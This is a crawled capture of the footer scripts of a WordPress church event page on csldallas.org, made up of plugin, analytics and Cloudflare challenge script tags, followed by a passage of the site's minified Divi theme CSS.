<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/event\/sunday-celebration-in-person-and-online-2021-10-17\/2021-10-17\/","stats_nonce":"13df243828","share_counts":"98ee46566e","follow_counts":"1fabdb11db","total_counts":"5792442cdb","media_single":"5e87cca00a","media_total":"b43e9bfd35","generate_all_window_nonce":"6ab8aaced0","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7a418e853b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"21cd8052ba","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"20309","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"20309\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "20309" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-sharebutton.js" id="tecset-sharebutton-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-widget-countdown.js?ver=6.8.3" id="epta-events-countdown-widget-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c144e04bfbccf84',t:'MTc2ODk3MjIyNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/et-cache/20309/et-core-unified-20309.min.css?ver=1766656303
body_size: 3559
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#133262}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#0076a9!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0076a9}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0076a9}.footer-widget h4{color:#0076a9}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0076a9}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0076a9}a{color:#00aeef}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#133262}#main-header .nav li ul{background-color:#e4e4e4}.nav li ul{border-color:#133262}.et_secondary_nav_enabled #page-container #top-header{background-color:#006898!important}#et-secondary-nav li ul{background-color:#006898}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#133262}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#e4e4e4}#main-footer{background-color:#133262}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#e4e4e4}.footer-widget li:before{border-color:#e4e4e4}#footer-widgets .footer-widget li:before{top:11.45px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#e4e4e4}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}#footer-bottom{background-color:rgba(255,255,255,0.11)}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:13px}#footer-bottom .et-social-icon a{font-size:20px}#footer-bottom .et-social-icon a{color:#ffffff}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:15px;background-color:rgba(228,228,228,0.84);border-width:3px!important;border-color:#fcfcfc;border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:3px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#133262}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'E';font-size:15px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;line-height:1.2em}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#006898!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#006898}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:!important}.et-fixed-header#top-header a{color:}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Muli',sans-serif}.et_pb_button{font-family:'Muli',sans-serif}#main-header,#et-top-navigation{font-family:'Muli',sans-serif}@media(max-width:767px){.home .et_pb_slider_0 .et_pb_slide{height:102.735vw}.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{aspect-ratio:unset!important}#main-content .et_pb_section_0>.et_pb_fullwidth_header_0{padding-bottom:80px!important;padding-top:50px!important}}#logo,.et_pb_menu__logo img{max-height:140px}@media only screen and (min-width:768px){#logo{margin-top:-25px}}@media only screen and (min-width:768px){.et-fixed-header #logo{max-height:140px;margin-top:-25px;z-index:1000;position:relative}}.et_fixed_nav #main-header,.et_fixed_nav #top-header{z-index:100}#et-info{float:right}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:10px}.donate-menu a{background-color:#a31a63;padding:8px 14px 10px 14px;font-weight:bold!important;letter-spacing:1px;margin-top:-8px;text-transform:uppercase}.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{font-size:15px}.light-events h2 a{color:#ffffff!important;font-weight:bold;font-size:22px;line-height:1.6em}.light-events .ecs-grid-sizer{width:30%}.tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:1.2em}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{height:300px!important;object-fit:cover}.epta-title-date .event-is-recurring{color:#d9d9d9}#epta-template.epta-template-1 .epta-light-bg,#epta-template.epta-template-1 .epta-countdown-cell,#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,#epta-template.epta-template-1 .epta-addto-calendar a{background-color:#133263!important}.epta-related-box .tribe-events-event-image img{width:100%}.tribe-events-related-events-title,.tribe-related-events{display:none}.epta-related-box .tribe-events-event-image img{object-fit:fill}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{object-position:top}.content-library .dp-dfg-skin-default .dp-dfg-header .entry-title{text-transform:none;line-height:1.3em}.tribe-mini-calendar-event .list-date,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#133262!important}.tribe-events-calendar thead th{background-color:#133262!important}.month-page ul.ecs-event-list{list-style-type:none}.month-page .ecs-event-list .entry-title{display:inline;font-weight:bold}.month-page .ecs-event-list .entry-title a{color:#00aeef}.month-page .ecs-event-list .entry-title a:after{content:': '}.month-page ul li{padding-bottom:20px}.month-page .recurringinfo{display:none}.tribe-events-event-url a{word-wrap:break-word}.education-sidebar-menu a:after{content:' \003e'}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#00aeef}.home-events-desktop .entry-title{font-size:18px;font-weight:bold;padding-bottom:0}.home-events-desktop .recurringinfo{display:none!important}.home-events-desktop .ecs-event .duration.time{font-weight:normal!important}.home-events-desktop .ecs-event{padding:10px 10px 5px 10px!important}.home-events-mobile .tribe-events-widget-link{display:none}.home-events-mobile .tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:22px;padding-bottom:0!important}.current-events-grid img{height:250px;width:525px;object-fit:cover}.tribe-events-nav-pagination a{font-size:22px!important}.headshot .et_pb_slide_image,.headshot img{min-height:350px}.et-tooltip-box{visibility:visible;width:360px;background-color:white;color:black;text-align:center;border-radius:16px;padding:12px 6px;position:absolute;z-index:1}sup{bottom:.3em;font-size:smaller}.et-menu-nav li.mega-menu>ul{width:80%;left:unset}.et-menu-nav li.mega-menu>ul,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{right:0!important;left:unset!important}@media only screen and (min-width:981px){#et-fixed-header #top-menu a{color:#000000!important}}#main-header .et_mobile_menu li ul.hide{display:none!important}#mobile_menu .menu-item-has-children{position:relative}#mobile_menu .menu-item-has-children>a{background:transparent}#mobile_menu .menu-item-has-children>a+span{position:absolute;right:0;top:0;padding:10px 20px;font-size:20px;font-weight:700;cursor:pointer;z-index:3}span.menu-closed:before{content:"\4c";display:block;color:#fff;font-size:16px;font-family:ETmodules}span.menu-closed.menu-open:before{content:"\4d"}.mfp-title{display:none}.classes-page .ecs-event-list{list-style-type:none}.classes-page .ecs-event-list li{padding-bottom:10px}.classes-page .ecs-event-list h4{font-weight:bold;margin-right:5px;display:inline-block}.classes-page .ecs-event-list h4:after{content:': '}.classes-page h4 a{color:#00AAEC}.class-menu ul{width:340px!important}.class-menu ul li a{width:300px!important}.category-short-takes .post-meta,.category-transformational-stories .post-meta{display:none}.footer-form-head{margin-bottom:0px!important}@media(min-width:1200px){html:not(.jsload) .home .et_pb_gallery_0 